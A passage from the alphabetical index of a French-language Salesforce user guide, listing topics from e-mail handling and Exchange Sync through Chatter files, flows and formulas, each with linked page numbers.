[1135](#page-1140-0) messages de statut d'e-mails en masse [1636](#page-1641-0) E-mails non résolus attribution à d'autres enregistrements [1702](#page-1707-0) attribution à des comptes [1702](#page-1707-0) attribution à des contacts [1702](#page-1707-0) attribution à des opportunités [1702](#page-1707-0) attribution à des pistes [1702](#page-1707-0) éditeur e-mail dans les macros [4030](#page-4035-0) élément Action rapide [4670](#page-4675-0) élément de ligne d'ordre d'exécution [2820](#page-2825-0) élément de ligne de contrat aperçu [2344](#page-2349-0) champs [2346](#page-2351-0) limitations [2772](#page-2777-0) élément Soumettre pour approbation [4679](#page-4684-0)

élément Wait exemple [4734](#page-4739-0), [4736](#page-4741-0), [4738](#page-4743-0) éléments de ligne d'ordre d'exécution champs [2820](#page-2825-0) éléments de ligne de contrat ajout [2345](#page-2350-0) configuration [2808](#page-2813-0) création [2345](#page-2350-0) partage [2345](#page-2350-0) suppression [2345](#page-2350-0) éléments privés [1690](#page-1695-0) Email to Salesforce À propos de [1697](#page-1702-1), [1699,](#page-1704-0) [1701](#page-1706-0) configuration [1700](#page-1705-1) importer une clé DKIM [2081](#page-2086-0) empaquetage d'une Application connectée [5402](#page-5407-0) empêcher la sélection des fichiers depuis Salesforce [3443](#page-3448-0) empêcher le partage des fichiers [3145](#page-3150-0) Emplacement de la fin du flux définition via une URL [4748](#page-4753-0) En double comptes [1208](#page-1213-0) contacts [1245](#page-1250-0) pistes [1393](#page-1398-0) En-tête global pour des communautés [3244](#page-3249-0) En-têtes Création [1711](#page-1716-1) personnalisation [1711](#page-1716-0) En-têtes de rapport flottants activation [440](#page-445-0) Encadré activation du menu latéral pouvant être réduit [440](#page-445-0) affichage des composants personnalisés [440](#page-445-0) Aperçu [73](#page-78-0) balises [159](#page-164-0) Composant Balises [540](#page-545-0) détails de survol [440](#page-445-0) encombrement [417](#page-422-0) Encours visibilité sur vos encours, partage [1471](#page-1476-0) enregistrement [3,](#page-8-0) [3606](#page-3611-0) Enregistrement d'objet personnalisé Aperçu [4177](#page-4182-0) Enregistrement d'un flux [4654](#page-4659-0) enregistrements ajouter à un groupe Chatter [3098](#page-3103-0) champs obligatoires [145](#page-150-0), [147](#page-152-1), [149](#page-154-0) création [144](#page-149-1)

enregistrements (suite) création à partir d'un processus [4486](#page-4491-0) création à partir des onglets d'objet [145](#page-150-0) création avec la fonctionnalité création rapide [147](#page-152-0) création dans des fils [146](#page-151-0) Microsoft Outlook, création [1686](#page-1691-0) modification [147](#page-152-1) modification en ligne [149](#page-154-0) retirer de groupes Chatter [3099](#page-3104-0) suppression [154](#page-159-0) Enregistrements affichage [120](#page-125-0) ajout de notes [165–167](#page-170-0) création [144–145](#page-149-0) limites d'importation [5731](#page-5736-0) recherche [120](#page-125-0) réplication [5192](#page-5197-0) suivi [55](#page-60-0) suivi automatique [3011](#page-3016-0), [3072](#page-3077-0) transfert [5193](#page-5198-0) enregistrements correspondants [3563](#page-3568-0) Enregistrements Data.com correspondance avec Salesforce [1297](#page-1302-0), [1833](#page-1838-0) liaison avec Salesforce [1297](#page-1302-0), [1833](#page-1838-0) service de correspondance [1297](#page-1302-0), [1833](#page-1838-0) enregistrements de groupes activer [3413](#page-3418-0) configurer [3413](#page-3418-0) Enregistrements Salesforce Application Web Microsoft Outlook, consultation [1637,](#page-1642-0) [2094](#page-2099-0) Microsoft Outlook Web App, affichage [1637](#page-1642-1) Microsoft Outlook Web App, configuration [1640–1642](#page-1645-1), [2096](#page-2101-0) Microsoft Outlook Web App, configuration système requise [1639](#page-1644-0) enregistrer [3686](#page-3691-0) Ensemble de modifications entrant [5556–5557](#page-5561-1), [5567](#page-5572-0) Ensemble de modifications sortant [5556–5557,](#page-5561-1) [5570,](#page-5575-0) [5572–5573](#page-5577-0) Ensembles d'autorisations à propos de [573](#page-578-0) affichage [580](#page-585-0) affichage des listes [577](#page-582-0) applications [581](#page-586-0) attribution à plusieurs utilisateurs [590](#page-595-0) attribution à un utilisateur unique [589](#page-594-0) autorisations d'objet [541,](#page-546-0) [552,](#page-557-0) [597](#page-602-0) autorisations de champ [596](#page-601-0) autorisations de l'application [597](#page-602-1) autorisations de sources de données externes [5161](#page-5166-0) autorisations des identifiants nommés [1033](#page-1038-0)

Ensembles d'autorisations (suite) autorisations système [597](#page-602-1) clonage [574](#page-579-0) considérations [575](#page-580-0) création [574](#page-579-0) licences [575](#page-580-1) licences utilisateur [575](#page-580-1) modification [579](#page-584-0) navigation [582](#page-587-0) page de présentation [580](#page-585-0) paramètres des onglets [553](#page-558-0) recherche [582](#page-587-0) retrait d'attributions d'utilisateurs [591](#page-596-0) suppression [577](#page-582-0), [580](#page-585-0) système [581](#page-586-0) types d'enregistrement [584](#page-589-0) utilisateurs attribués [587](#page-592-0) Visualforce [5325](#page-5330-0) vues de liste avancée [577](#page-582-0) vues de liste, création et modification [578](#page-583-0) Ensembles d'autorisations Analytics Cloud Wave Platform [3526–](#page-3531-0) [3527](#page-3531-0) ensembles d'autorisations pour Wave Analytics [3525](#page-3530-0) Ensembles d'enregistrements dupliqués éléments d'enregistrements dupliqués [804](#page-809-0) gestion des duplications [804](#page-809-0) règles de duplication [799](#page-804-0) types de rapport personnalisé [799](#page-804-0), [804](#page-809-0) Ensembles de champs à propos de [4329](#page-4334-0) création [4329](#page-4334-1) modification [4329](#page-4334-1) obligatoire [4331](#page-4336-0) ensembles de données [3546](#page-3551-0) Ensembles de modifications autorisations [5560](#page-5565-0) clonage [5572](#page-5577-1) composants dépendants [5571](#page-5576-0) connexions de déploiement [5556–5558](#page-5561-1) conseils de mise en œuvre [5565](#page-5570-0) déploiement [5567–5568](#page-5572-0) détails [5568](#page-5573-0) ensembles d'autorisations et profils [5561](#page-5566-0) entrant [5567](#page-5572-1) erreurs de versions [5573](#page-5578-0) meilleures pratiques [5566](#page-5571-0) restrictions des processus d'approbation [5564](#page-5569-0) sélection de composants [5570](#page-5575-1) sortant [5570–5573](#page-5575-0)

Ensembles de modifications (suite) suppression [5572](#page-5577-2) test avant déploiement [5568](#page-5573-1) Ensembles de modifications sortants erreurs de versions [5573](#page-5578-0) sélection de composants [5570–5571](#page-5575-1) Ensembles de partage affichage [2522](#page-2527-0) aperçu [2516,](#page-2521-0) [3212](#page-3217-0) création [2518,](#page-2523-0) [3215](#page-3220-0) modification [2518](#page-2523-0), [3215](#page-3220-0) partage manuel, différences [665](#page-670-0) pour l'objet utilisateur [2519](#page-2524-0) Enterprise Edition Aperçu [7](#page-12-0) Enterprise Territory Management limites [5734](#page-5739-0) Entreprise copie [5535](#page-5540-0) Entreprises en période d'essai suppression des échantillons de données [285](#page-290-0) Envoi d'e-mails consignes sur la taille des pièces jointes [1633](#page-1638-0) pièces jointes [1631](#page-1636-0) Envoi de messages Chatter [3107](#page-3112-0) Envoi en masse d'e-mails [1632](#page-1637-0) Envoyer des messages en masse limites [5702](#page-5707-0) Envoyer un e-mail à Salesforce Activation [2070](#page-2075-0) Equipes de support [2939](#page-2944-0) Erreur rapport obsolète [3953](#page-3958-0) Erreurs de privilèges suffisants accès au niveau de l'enregistrement [680](#page-685-0) accès au niveau du processus [682](#page-687-0) déclencheur Apex [682](#page-687-0) niveau objet [679](#page-684-0) règle de validation [682](#page-687-0) Erreurs de provisionnement à temps [959](#page-964-0) Escalader en requête accès [3121,](#page-3126-0) [3281](#page-3286-0) Escalader une question [2613](#page-2618-0) Escalader une question en requête [3121,](#page-3126-1) [3281](#page-3286-1) Exceptions non gérées [5300](#page-5305-0) Exchange Sync attribution de configurations [2108](#page-2113-0) configuration [2098](#page-2103-0)

Exchange Sync (suite) configuration requise [2098](#page-2103-1) configuration, compte de service [2099](#page-2104-0) configuration, paramètres du serveur Microsoft® Exchange [2099](#page-2104-1) configuration, paramètres Salesforce [2102](#page-2107-0) configuration, préparer les contacts des utilisateurs [2106](#page-2111-0) configuration, préparer les événements des utilisateurs [2102](#page-2107-1) contacts entre Microsoft® Exchange et Salesforce, préparation de la synchronisation [1645](#page-1650-0) contacts entre Microsoft® Exchange et Salesforce, synchronisation [1643](#page-1648-0), [2097](#page-2102-0) dépannage de la synchronisation [2124](#page-2129-0) données entre plusieurs Salesforce organisations, éviter le mélange [2109](#page-2114-0) erreurs de synchronisation [2112](#page-2117-0) événements entre Microsoft® Exchange et Salesforce, préparation de la synchronisation [1644](#page-1649-0) événements entre Microsoft® Exchange et Salesforce, synchronisation [1643](#page-1648-0), [2097](#page-2102-0) événements privés [2107](#page-2112-0) exécution d'un rapport d'erreur [2110](#page-2115-0) exemples de jeux de données [2155](#page-2160-0) organisations Salesforce multiples, consignes [2109](#page-2114-0) paramètres de synchronisation, définition [2103](#page-2108-0) Paramètres de test de l'Analyseur de connectivité de Microsoft<sup>®</sup> [2101](#page-2106-0) problèmes de synchronisation des contacts entre Salesforce et Microsoft® Exchange, correction [1647](#page-1652-0) réinitialisation de la synchronisation [2111](#page-2116-0) statuts de synchronisation [2112](#page-2117-0) synchroniser [2107](#page-2112-1) vérification du statut de synchronisation [2110](#page-2115-1) exécuter des macros [4020](#page-4025-0) exécuter des macros en masse [4024](#page-4029-0) exécuter un Apex [5278](#page-5283-0) exécution anonyme [5233](#page-5238-1) exécution automatique [186](#page-191-0) Exécution de test Apex [5529–5531](#page-5534-0) Exécution du test Apex [5525,](#page-5530-0) [5528–5529](#page-5533-0), [5533](#page-5538-0) exemple [3575](#page-3580-0), [3577](#page-3582-0), [3585,](#page-3590-0) [3606,](#page-3611-0) [3608](#page-3613-0) Exemple [1058](#page-1063-0) exemple avec dim2mea [3575](#page-3580-0) exemple avec edgemart [3577](#page-3582-0) exemple avec sfdcDigest [3585](#page-3590-0) exemple avec sfdcRegister [3606](#page-3611-0) exemple avec update [3608](#page-3613-0) exemple d'équipe d'opportunité [3639](#page-3644-0) exemple de delta [3572](#page-3577-0)

exemple de hiérarchie des rôles [3647](#page-3652-0) exemple de propriété d'enregistrement [3634](#page-3639-1) exemple de sécurité au niveau ligne des données [3634](#page-3639-1) exemple de sécurité au niveau ligne des ensembles de données [3634,](#page-3639-1) [3639,](#page-3644-0) [3647](#page-3652-0) exemple de sécurité niveau ligne basé sur la propriété d'un enregistrement [3647](#page-3652-0) exemple de sécurité niveau ligne des données Salesforce [3639](#page-3644-0), [3647](#page-3652-0) exemple de syntaxe JSON [3572](#page-3577-0) Exemple de transformation computeExpression [3568](#page-3573-0) Exemples de flux attendre de nombreux événements, tous [4734](#page-4739-0) attente d'un seul événement [4738](#page-4743-0) attente de nombreux événements [4736](#page-4741-0) boucle dans une collection [4733,](#page-4738-0) [4739](#page-4744-0) événement d'alarme absolue [4738](#page-4743-0) événement d'alarme relative [4734,](#page-4739-0) [4736](#page-4741-0) renseignement d'une variable de collection String [4732](#page-4737-0) exemples de stratégie de sécurité [3633](#page-3638-0) Exercice fiscal configuration [358](#page-363-0) exercice fiscal personnalisé [358](#page-363-0) exercice fiscal standard [358](#page-363-0) Exercice personnalisé à propos de [356](#page-361-0) Modèles [362](#page-367-0) personnalisation [359](#page-364-0) personnalisation des étiquettes [360](#page-365-0) Expansion Pack présentation [12](#page-17-0) Expiration de la session définition dans des profils [569](#page-574-0) explorateur [3670–3671,](#page-3675-0) [3685](#page-3690-0), [3687,](#page-3692-0) [3716,](#page-3721-0) [3719](#page-3724-0) Explorateur [3668](#page-3673-1) exploration des données concepts [3669](#page-3674-0) Exportation à partir d'autres sources de données [703](#page-708-0) à partir d'Outlook [699](#page-704-0) à partir de ACT! [699](#page-704-1) à partir de GoldMine 4,0 [700](#page-705-0) à partir de GoldMine 5.0 [701](#page-706-0) à partir de Palm Desktop [702](#page-707-0) à partir de Salesforce [703](#page-708-1) articles [2857](#page-2862-0) articles pour traduction [2902](#page-2907-0) depuis LinkedIn [699](#page-704-2) données de sauvegarde [779](#page-784-0)

Exportation (suite) données pour les assistants d'importation [698](#page-703-0) rapports [3926–3927](#page-3931-0) Statut de Salesforce Knowledge [2922](#page-2927-0) système de traduction [4164,](#page-4169-0) [4169,](#page-4174-0) [4175](#page-4180-0) Exportation des fichiers de traduction système de traduction [4168,](#page-4173-0) [4173](#page-4178-0) Exportation hebdomadaire Données [779](#page-784-0) Exportation mensuelle Données [779](#page-784-0) exporter en tant qu'image [3688](#page-3693-0) Exporter et importer des secrets locataires [844](#page-849-0) Exporter et importer un secret locataire détruire un secret locataire [836](#page-841-1), [843](#page-848-0) expressions de filtre syntaxe [3580](#page-3585-0) extraction de données des ensembles de données [3577](#page-3582-0)

## F

Facebook [1616](#page-1621-0) facettage [3699](#page-3704-0) Facture [468](#page-473-0) FAQ activation de Salesforce pour les partenaires [1624](#page-1629-0) affichage de la console Agent [2450](#page-2455-0) Apex [5292](#page-5297-0) appel [5292](#page-5297-0) Assistant d'importation, mise à jour [773](#page-778-0) assistants d'importation de campagne [777](#page-782-0) attribution d'un statut aux pistes générées via le Web [1396](#page-1401-0) attribution pour des opportunités [1376](#page-1381-0) autorisations requises pour l'importation [768](#page-773-0) avantages [1395](#page-1400-0) calculer le retour sur investissement [1363](#page-1368-0) campagnes [1363–1364](#page-1368-0) Campagnes [1362](#page-1367-0) chargement en masse [767](#page-772-0) classement des packages [5673](#page-5678-0) Classes et déclencheurs [5292](#page-5297-1) comptes attribués manuellement [1376](#page-1381-1) Connexion à Data Loader [771](#page-776-0) connexions sécurisées depuis Salesforce pour Outlook [1696](#page-1701-0) Console Agent [2451](#page-2456-0) Console Salesforce [2451](#page-2456-0) contrôle d'accès, rapports [3976](#page-3981-0) conversion des comptes ou des contacts existants [1395](#page-1400-1) conversion des résultats [1397](#page-1402-0) créer un e-mail en HTML [1703](#page-1708-0)

FAQ (suite) Data Loader [771](#page-776-0) Data Loader n'importe pas les caractères spéciaux [772](#page-777-0) date incorrecte importée dans Salesforce avec Data Loader [774](#page-779-0) désinstallation de packages [1174](#page-1179-0) désinstallation de packages AppExchange [1174](#page-1179-1) données de rapport [3951](#page-3956-0) E-mail vers requête [2467](#page-2472-0) e-mail, créer en HTML [1703](#page-1708-0) échec d'installation de package [1174](#page-1179-2) échec de mise à niveau de package [1174](#page-1179-2) écriture de solutions [2361](#page-2366-0) enregistrements dupliqués avec Salesforce pour Outlook [1693](#page-1698-0) enregistrements Salesforce pour Outlook supprimés dans Outlook [1694](#page-1699-1) envoi automatique de piste par e-mail [1398](#page-1403-0) envoi d'e-mails en masse [1702](#page-1707-1) erreur, rapport obsolète [3953](#page-3958-0) fichier d'importation de campagne [778](#page-783-0) gestion des territoires [1373](#page-1378-0) hiérarchie des rôles, ancien nom de rôle dans le rapport [3954](#page-3959-0) importation avec Data Loader [774](#page-779-0) importation de champs [772](#page-777-1) importation de membres de campagne [777](#page-782-1) importation de plusieurs devises [775](#page-780-0) importation ou chargement de données [768](#page-773-1) importation, autorisations [768](#page-773-0) impression d'enregistrements [175](#page-180-0) influence de campagne [1364](#page-1369-0) langues prises en charge [65,](#page-70-0) [296](#page-301-0) limitation des spams [2467](#page-2472-1) limites de piste générées via le Web [1395](#page-1400-2) Limites des pièces jointes E-mail vers requête [2467](#page-2472-2) limites, rapports [3952](#page-3957-0) mappage des champs de piste pendant la conversion [1398](#page-1403-1) mise à jour d'enregistrements, assistant d'importation [773](#page-778-0) mise à jour de champs avec des valeurs vides [776](#page-781-0) Mise à jour, enregistrements en masse [776](#page-781-1) Mobile Dashboards pour l'iPad [3987](#page-3992-0) modèle de partage [142](#page-147-0) noms d'utilisateur et mots de passe sécurisés pour Salesforce pour Outlook [1696](#page-1701-0) onglet Console [2451](#page-2456-0) packages installés et limitations [1175](#page-1180-0) partage d'enregistrements [174](#page-179-1) personnalisation de packages [1175](#page-1180-1) pistes [1394–1398](#page-1399-0)

FAQ (suite) pistes perdues [1397](#page-1402-1) problèmes d'installation avec Salesforce pour Outlook, résolution [1691](#page-1696-0) publication [5673](#page-5678-1) qu'est-ce qu'une piste [1394](#page-1399-1) quelles données peuvent être importées [770](#page-775-0) rapports de retour sur investissement [1364](#page-1369-0) rapports, ancien nom dans la hiérarchie des rôles [3954](#page-3959-0) rapports, contrôle d'accès [3976](#page-3981-0) rapports, erreur de rapport obsolète [3953](#page-3958-0) rapports, limites [3952](#page-3957-0) règles de partage [174](#page-179-2) réinstallation de packages AppExchange [1175](#page-1180-2) remplacement de champs avec des valeurs vides [776](#page-781-0) requêtes [2471](#page-2476-0) Requêtes générées sur le Web [2473](#page-2478-0) restrictions de taille d'importation [771](#page-776-1) Salesforce pour Outlook [1689](#page-1694-0) Salesforce to Salesforce [1625](#page-1630-1) sécurité du composant [1175](#page-1180-3) service Web externe [5292](#page-5297-2) Solutions [2360](#page-2365-0) source de la campagne principale [1364](#page-1369-1) spam Web vers requête [2473](#page-2478-1) suppression des enregistrements Outlook en utilisant Salesforce pour Outlook [1694](#page-1699-1) utilisation d'AppExchange [1174](#page-1179-3) utilisation de packages AppExchange [1175](#page-1180-4) favoris suppression [3026](#page-3031-0) Favoris ajout dans Chatter [3025](#page-3030-0) Favoris Chatter [3031](#page-3036-0) Favoris, Chatter [3031](#page-3036-0) fenêtre de ligne de commande [5521](#page-5526-0) Fiches de conseils [20](#page-25-0) Fichier champs sur lesquels porte la recherche [386](#page-391-0) Fichier d'exportation création pour importation [698](#page-703-0) données de sauvegarde [779](#page-784-0) fichier de définition du flux de données exemple avec append [3559](#page-3564-0) exemple avec augment [3561](#page-3566-0) exemple avec filter [3578](#page-3583-0) exemple avec flatten [3581](#page-3586-0) fichier suspendu [3145](#page-3150-0)

fichiers partage, bibliothèques [3144](#page-3149-0) Fichiers aperçu [3129,](#page-3134-0) [3449](#page-3454-0) chargement d'une nouvelle version [3137](#page-3142-0) données externes [3160–3161](#page-3165-0), [3163](#page-3168-0) filtrage [3132](#page-3137-0) historique des versions [3147](#page-3152-0) joindre à des publications [3044](#page-3049-0) limites en taille de fichier [3136](#page-3141-0) modification des détails de fichier [3149](#page-3154-0) modifier l'autorisation [3140](#page-3145-0) navigateurs pris en charge pour le chargement de fichiers multiples [3138](#page-3143-0) onglet [3129](#page-3134-0) page de détail Fichier [3147](#page-3152-1) paramètres et autorisations de partage [3138](#page-3143-1) partagé avec [3149](#page-3154-1) partage, avec des groupes [3142](#page-3147-0) partage, bibliothèques [3144](#page-3149-0) partage, partagés en privé [3143,](#page-3148-0) [3145](#page-3150-1) partage, via un lien [3201](#page-3206-0) présentation du chargement [3135](#page-3140-0) rapport sur l'engagement de fichiers [3150](#page-3155-0) rapports [3763](#page-3768-0) recherche [3133](#page-3138-0) rendre privé [3141](#page-3146-0) restitution [3449](#page-3454-0) suivi [3146](#page-3151-0) suppression [3159](#page-3164-0) utilisation de l'onglet Fichiers [3131](#page-3136-0) Fichiers Chatter aperçu [3129](#page-3134-0) chargement d'une nouvelle version [3137](#page-3142-0) externes [3160–3161,](#page-3165-0) [3163](#page-3168-0) filtrage [3132](#page-3137-0) historique des versions [3147](#page-3152-0) limites en taille de fichier [3136](#page-3141-0) modification des détails de fichier [3149](#page-3154-0) modifier l'autorisation [3140](#page-3145-0) navigateurs pris en charge pour le chargement de fichiers multiples [3138](#page-3143-0) onglet [3129](#page-3134-0) page de détail Fichier [3147](#page-3152-1) paramètres et autorisations de partage [3138](#page-3143-1) partagé avec [3149](#page-3154-1) partage, avec des groupes [3142](#page-3147-0) partage, partagés en privé [3143,](#page-3148-0) [3145](#page-3150-1) partage, via un lien [3201](#page-3206-0)

Fichiers Chatter (suite) présentation du chargement [3135](#page-3140-0) recherche [3133](#page-3138-0) rendre privé [3141](#page-3146-0) suivi [3146](#page-3151-0) suppression [3159](#page-3164-0) utilisation de l'onglet Fichiers [3131](#page-3136-0) Fichiers journaux adaptateur CTI [2619](#page-2624-0) Adaptateur CTI [2619](#page-2624-0) Fichiers PDF modèles de devis [2012](#page-2017-1) Fil tri [3022](#page-3027-0) Fil Chatter champs sur lesquels porte la recherche [374](#page-379-0) fil d'enregistrement [1627](#page-1632-0) fil de requête filtres de fil personnalisés [2722](#page-2727-0) mise en évidence des éléments de fil visibles en externe [2718](#page-2723-0) Fil de requête actions [2257](#page-2262-0) activation [2714](#page-2719-0) activation dans des profils clients [2716](#page-2721-0) activation des brouillons d'e-mails [2719](#page-2724-0) ajout d'actions personnalisées [2721](#page-2726-0) attribution d'utilisateurs [2715](#page-2720-0) composants personnalisés [2720](#page-2725-0) configuration [2713,](#page-2718-0) [2721,](#page-2726-0) [2731](#page-2736-0) configuration de l'éditeur [2731](#page-2736-0) consignation des appels [2257](#page-2262-0) création d'ensembles d'autorisations [2715](#page-2720-1) création de publications de portail [2290](#page-2295-0), [3274](#page-3279-0) e-mail [2269](#page-2274-0) éditeur de texte enrichi [2269](#page-2274-0) éditeur Portail [2717](#page-2722-0) envoi d'articles par e-mail [2258](#page-2263-0) envoi d'e-mail [2264](#page-2269-0) envoi d'e-mails aux clients [2257](#page-2262-0) fichiers joints aux e-mails [2266](#page-2271-0) filtres de fil [2248](#page-2253-0) impression [2252](#page-2257-0) joindre des articles [2258](#page-2263-0) listes associées [2249](#page-2254-0) mise à niveau de requêtes [2716](#page-2721-1) modèles d'e-mail par défaut [2736](#page-2741-0) modèles d'e-mail préchargés [2736](#page-2741-0) modification du statut des requêtes [2257](#page-2262-0) notifications du client pour des réponses du portail [2717](#page-2722-0)

Fil de requête (suite) outil articles [2258](#page-2263-0) page de détail de la requête [2253](#page-2258-0) panneau de présentation [2724](#page-2729-0) paramètres [2725](#page-2730-0) personnalisation [2724](#page-2729-0), [2738](#page-2743-0) pièces jointes aux e-mails [2266](#page-2271-0) présentation [2247](#page-2252-0) présentations de fil [2724](#page-2729-1) présentations de page [2723–2724,](#page-2728-0) [2732](#page-2737-0) modification de présentations de page [2723](#page-2728-0) attribution de présentations de page [2723](#page-2728-0) publication dans un portail client [2257](#page-2262-0) rédaction d'un e-mail [2267](#page-2272-0) renommage d'actions [2738](#page-2743-0) renommage de filtres de fil [2738](#page-2743-0) réponse à un e-mail [2264](#page-2269-0) utilisation d'actions [2257](#page-2262-0) utilisation de modèles [2267](#page-2272-0) utilisation de Texte rapide [2270](#page-2275-0) vue imprimable [2252](#page-2257-0) Fil de requête de communauté [3268,](#page-3273-0) [3270–3272](#page-3275-0) Fil de tableau de bord instantané de composant [3077](#page-3082-0) File d'attente d'importation [722](#page-727-0) File d'attente des enregistrements de la Synchronisation de l'organisation [5194](#page-5199-0) File d'attente des enregistrements de synchronisation de l'organisation [5194](#page-5199-1) File d'attente des tâches planifiées affichage [3933](#page-3938-0), [3935](#page-3940-0) File d'attente des tâches pour Apex [5289–5290](#page-5294-0) File d'attente des tâches prévues affichage [3972](#page-3977-0) Files d'attente à propos de [2944](#page-2949-0) acquisition de la responsabilité d'objets personnalisés [4182](#page-4187-0) acquisition de la responsabilité de requêtes [2230](#page-2235-0) ajout d'utilisateurs [2945](#page-2950-0) contrats de service [2944](#page-2949-0) création [2945](#page-2950-0) exemples [2944](#page-2949-0) objets personnalisés [2944](#page-2949-0) paramètres de messagerie [2945](#page-2950-0) pistes [2944](#page-2949-0) règle de hiérarchisation des requêtes [2765](#page-2770-0) requêtes [2944](#page-2949-0)

Files d'attente (suite) suppression [2945](#page-2950-0) versions des articles de la base de connaissances [2944](#page-2949-0) Files d'attente de requêtes [2939](#page-2944-0) Fils activer les publications de demandes d'approbation [4607](#page-4612-1) affichage de fils [3020](#page-3025-0) affichage des fils de syndication [4986](#page-4991-0) afficher une mise à jour unique [3064](#page-3069-0) aimer des publications et des commentaires [3013](#page-3018-1) ajout de rubriques [3058](#page-3063-0) ajout de rubriques hashtag [3059](#page-3064-0) Aperçu [4985](#page-4990-0) dans les sites Force.com [4979](#page-4984-0) définition de requête [4980](#page-4985-0) définition des fils de syndication [4980](#page-4985-0) Fils Chatter [3020](#page-3025-1) filtrage [3021](#page-3026-0) filtres [3023](#page-3028-0) joindre des liens [3049](#page-3054-0) mappage [4980](#page-4985-0) mention de groupes [3040](#page-3045-0) mention de personnes [3040](#page-3045-0) Mettre en sourdine les alertes d'une publication [3039](#page-3044-0) mises à jour [3026](#page-3031-1) personnalisation du suivi de fil Chatter [3427](#page-3432-0) pièces jointes [3042](#page-3047-0) publications [3031](#page-3036-1) publications dans des fils Chatter [3031](#page-3036-1) retrait de rubriques [3060](#page-3065-0) suivi automatique des enregistrements [3072](#page-3077-0) suivi d'enregistrements [55](#page-60-0) suivi de fil [3426](#page-3431-0) suivi de personnes [54](#page-59-0) suivi de rubriques [3056](#page-3061-0) tri [3021](#page-3026-1) variables de liaison [4980](#page-4985-0) Fils Chatter instantané de composant de tableau de bord [3076](#page-3081-0) vues de liste [3074](#page-3079-0) Fils de syndication affichage [4986](#page-4991-0) aperçu [4985](#page-4990-0) définition [4980](#page-4985-0) tests [4987](#page-4992-0) Filtrage résultats de recherche [190](#page-195-0) Filtrage des journaux de débogage [5507](#page-5512-0) filtre avancé dans une transformation sfdcDigest [3594](#page-3599-0)

#### **Index**

filtre structuré dans une transformation sfdcDigest [3587](#page-3592-0) filtrer [3674](#page-3679-0) filtres [3586–3587,](#page-3591-0) [3594](#page-3599-0) Filtres rapports [3898](#page-3903-0) Filtres d'enregistrement de flux opérateurs [4719](#page-4724-0) Filtres Data.com Employés [1285](#page-1290-1) Chiffre d'affaires [1285](#page-1290-1) Filtres de recherche à propos de [4336](#page-4341-0) définition [4338](#page-4343-0) exemples [4344](#page-4349-0) objets pris en charge [4336](#page-4341-0) recherches dépendantes [4340](#page-4345-0) filtres de référence notes [4341](#page-4346-0) Filtres de référence affichage [4340](#page-4345-1) désactivation [4339](#page-4344-0) meilleures pratiques [4343](#page-4348-0) suppression [4339](#page-4344-0) utilisation avec des comptes personnels [4342](#page-4347-0) firmographiques [1289](#page-1294-0) Flex [3705](#page-3710-0) Flow action du processus [4491](#page-4496-0), [4497](#page-4502-0) appeler un Apex [4643](#page-4648-1) dépannage, e-mails [4753](#page-4758-0) limitations [4618](#page-4623-0) modification des propriétés [4731](#page-4736-0) type [4730](#page-4735-0) Flow Designer interface utilisateur [4636](#page-4641-0) FLS (Field-Level Security) [1780](#page-1785-0) flux activation [4744](#page-4749-0) Flux accessibilité [4635](#page-4640-0) action de workflow [4526,](#page-4531-0) [4746](#page-4751-0) action de workflow Appeler une alerte par e-mail [4660](#page-4665-0) action rapide Invoquer [4670](#page-4675-0) alarmes temporelles absolues [4725](#page-4730-0) alarmes temporelles relatives [4726](#page-4731-0) blocs de construction [4615](#page-4620-0) conditions [4642](#page-4647-0) connecteurs, types [4648](#page-4653-0), [4703](#page-4708-0)

Flux (suite) considérations [4617](#page-4622-0) considérations administratives [4633](#page-4638-0) considérations de conception, formule [4629](#page-4634-0) considérations relatives aux actions de workflow [4543](#page-4548-0) considérations sur l'exécution [4634](#page-4639-0) considérations sur la conception [4624](#page-4629-0), [4626–4627](#page-4631-0) considérations sur le temps [4630](#page-4635-0) considérations, Cloud Flow Designer [4626](#page-4631-0) considérations, flux volumineux [4627](#page-4632-0) création [4639](#page-4644-0) dans des ensembles de modifications [4749–4750](#page-4754-0) dans des packages [4749](#page-4754-0) définition de l'élément démarrer [4653](#page-4658-0) dépannage [4752,](#page-4757-0) [4754](#page-4759-0) dépannage, e-mails [4752](#page-4757-1) enregistrement [4654](#page-4659-0) envoi d'un e-mail [4643](#page-4648-0) envoyer un e-mail [4677](#page-4682-0) gestion [4740](#page-4745-0) gestion des connecteurs [4640](#page-4645-0) gestion des éléments [4640](#page-4645-0) gestion des ressources [4640](#page-4645-0) incorporation dans des pages Visualforce [4746](#page-4751-0) installés à partir de packages [4749](#page-4754-0) interrompre [4757](#page-4762-0) interrompre, activer [4745](#page-4750-0) interviews [4756–4759](#page-4761-0) lancement à partir de règles de workflow [4526](#page-4531-0) limitations des formules [4629](#page-4634-0) limites [4617](#page-4622-1) livraison aux utilisateurs [4746](#page-4751-0) modification [4742](#page-4747-0) modification des propriétés [4741](#page-4746-0) opérateurs [4704](#page-4709-0) opérateurs, attribution [4704](#page-4709-1) opérateurs, conditions [4711](#page-4716-0) opérateurs, filtre d'enregistrement [4719](#page-4724-0) ouverture [4742](#page-4747-0) paramètres [4745](#page-4750-0), [4760](#page-4765-0) partage [4746](#page-4751-0) présentation des éléments [4655](#page-4660-0) présentation des fonctionnalités [4614](#page-4619-0) présentation des ressources [4685](#page-4690-0) recherche [4638](#page-4643-0) reprendre [4758–4759](#page-4763-0) soumettre un enregistrement pour approbation [4679](#page-4684-0) suppression [4745](#page-4750-1) suppression des interviews en attente [4744](#page-4749-1)

Flux (suite) temporel [4630](#page-4635-0) test [4743](#page-4748-0) types d'événement wait [4724](#page-4729-0) utilisation [4746](#page-4751-0) valeurs de champ inter-objets de référence [4702](#page-4707-0) variables globales [4693](#page-4698-0) wait [4682](#page-4687-0) wait, conditions d'attente [4684](#page-4689-0) Flux dans des ensembles de modifications [4749](#page-4754-0) Flux dans des packages [4749–4750](#page-4754-0) Flux de connexion aperçu [886](#page-891-0) connecter [889](#page-894-0) créer [887](#page-892-0) flux de données [3550,](#page-3555-0) [3552,](#page-3557-0) [3554](#page-3559-0), [3557](#page-3562-0), [3665](#page-3670-0) flux de données d'intégration de données [3548](#page-3553-0) Flux de travail Aperçu [4511](#page-4516-0) Fonction URLFOR [5306](#page-5311-0) Fonctionnalités configurables liste [4004](#page-4009-0) Fonctions URLFOR [5306](#page-5311-0) Fonctions multidevises Voir Devise [2003](#page-2008-0) Fonds de récompense Work.com [1503](#page-1508-0) Force.com IDE [5366](#page-5371-0) formatage d'une valeur dates [163](#page-168-1) devise [163](#page-168-1) heures [163](#page-168-1) numéros de téléphone [163](#page-168-1) Formule exemples [4433](#page-4438-0) formules de date communes [4433](#page-4438-0) formule récapitulative personnalisée inter-blocs exemple [3872](#page-3877-0) Formule récapitulative personnalisée inter-blocs 